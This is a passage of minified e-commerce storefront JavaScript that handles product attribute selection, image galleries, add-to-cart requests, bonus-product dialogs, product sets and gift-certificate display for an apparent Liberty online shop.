[data-attr-value="'+a.value+'"]'),s=r.parent();a.selected?(r.addClass("selected"),r.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(r.removeClass("selected"),r.siblings(".selected-assistive-text").empty()),a.url?s.attr("data-url",a.url):s.removeAttr("data-url"),r.parent().removeClass("selectable unselectable"),r.parent().addClass(a.selectable?"selectable":"unselectable"),r.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var r=t.find(a+" .select-"+e.id);i.isSeasonal&&r.find("option").not(":first").remove(),e.values.forEach((function(s){var n=t.find(a+' [data-attr-value="'+s.value+'"]');if(n.attr("value",s.url).removeAttr("disabled"),i.isSeasonal){if(1==s.selectable){var o=s.selected?"selected":"",l="<option value="+s.url+' data-attr-value="'+s.id+'" data-pdpUrl="'+s.pdpUrl+'" '+o+">"+e.displayName+": "+s.displayValue+"</option>";r.append($(l))}}else s.selectable||n.attr("disabled",!0);s.selectable||n.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var r,s=t.find('[data-attr="'+e.id+'"] div.size-list'),n=t.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);r=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else r=s.find("button.selected .custom-select-size-text").attr("data-attr-value")}s.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;n?r&&r===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";s.append($(c))}})),n){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,r)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,r=e.available;t.find(".product-options").empty().html(i);var s=t.find(".personalisation-button");a&&r&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&s.each((function(){$(this).removeAttr("disabled")}))):!a&&r||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),s.each((function(){$(this).attr("disabled",!0)}))):a||r||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),s.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,r){var s,n=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,r),s="variant"===e.product.productType,n&&s&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=r&&!h){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,r,s="",n=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&n===e.length-1||(s+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);s+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),r=d.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),d.css({height:r+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(s),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(s),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}n||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),n)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),r=10;e.product.quantities.length>0&&(r=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=r>a?a:r,$(i).attr("data-max-qty",r),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,r,s),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:r,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function C(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function w(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?C(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var r=a.find(".bundle-footer .set-price").data("product-price"),s=a.find(".bundle-footer .price .starting");if(i>0){s.empty();var n=r.match(/[^0-9.,]+/)[0];0===r.indexOf(n)?i=n+i.toFixed(2):i+=n}else s.text(s.data("set-price-label")),i=r;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(s=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){C(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,r=$(this).attr("data-url");if(i&&a&&r&&r.includes("_color=&")){var s=$(this).find(".swatch-circle-color").attr("data-attr-value");s&&(r=r.replace("_color=&","_color="+encodeURIComponent(s)+"&"),$(this).attr("data-url",r))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".product-tile");n.length||(n=$(this).closest(".set-item")),n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),n,"",!1,!1,"color",d)}else b($(this).attr("data-url"),n,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,r,n,o,l,d;e.stopImmediatePropagation();var p,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),r=h($(this)),n=$(this).data("plp-product-tile")?1:f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],p=JSON.parse(m.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(d.push({pid:r,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(p.personalisationTexts[y]));d.length&&(n>d.length&&(g=n-d.length,d.push({pid:r,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var C=$(this).closest(".product-detail");if((C.length||(C=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(r=T)}}var O,F={pid:r,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(F.options=E(C)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,r='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(r,".notification-container",4e3)}else $(".cart-recommendations").length?(w(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=s):(w(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),r=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){r+=$(this).data("qty")})),r+=a;var s=e.find(".product-option").data("option-id"),n=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(r<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(s||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(r),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),r===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||p.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new n(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var r='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(r,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(e=$(this).closest(".product-tile")).length&&(a=!0),e.length||(e=$(this).closest(".set-item"));var r=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",s=$(this).find(".custom-select-size-text").attr("value")||"",n=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":n);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(a){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(s,e,a?"":r,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),r=e.data("active-data-message-url"),s=i.find(".set-item"),n=s.length>0;n&&(i=s),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:r,data:{productId:n?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},119:function(e,t,i){"use strict";e.exports=function(){$("#giftCertCode").on("click keypress",(function(){var e=$(this).attr("maxlength");if(void 0!==e){var t=$(this).val().length,i=$(this).val().match(/(\s)/g),a=e;i&&i.length>0&&(t-=i.length,a+=i.length),t>=e&&(this.value=$(this).val().substring(0,a)),$(this).attr("maxlength",a)}})),$("body").on("setShippingMethodSelection",(function(e,t){$(".js-cart-summary-shipping-section").toggle(!t.hideShippingDetailsBlock)})),$("body").on("cart:update",(function(e,t){if(void 0===t){var i=$(".js-giftcert-discount");$.ajax({url:i.data("action"),type:"get",dataType:"json",success:function(e){var t=e.basket&&e.basket.totals?e.basket.totals:null;t&&t.giftCertPaymentInstrumentTotal.value>0?(i.removeClass("d-none"),$(".js-giftcert-discount-total").text("- "+t.giftCertPaymentInstrumentTotal.formatted)):i.addClass("d-none")},error:function(){i.addClass("d-none")}})}$(".js-gift-price-in-bag").closest(".card.product-info").each((function(){var e=$(this).find(".line-item-total-price-amount").text();$(this).find(".js-gift-price-in-bag").text(e)}))})),$("body").on("checkout:updateBillingAddressBlock",(function(e,t){if("true"===$("#checkout-main").attr("data-hide-shipping-details-block")){var i=$("#billingAddressSelector option"),a=i.length,r=1===a&&"new"!==i[0].value;a>1||r?($(".address-selector-block").removeClass("d-none"),$(".billing-address-block .ctas").css("display","flex"),$(".billing-address-block #billing-address-fields").toggle(void 0!==t&&t)):($(".address-selector-block").addClass("d-none"),$(".billing-address-block #billing-address-fields").show())}}))}},15:function(e,t,i){"use 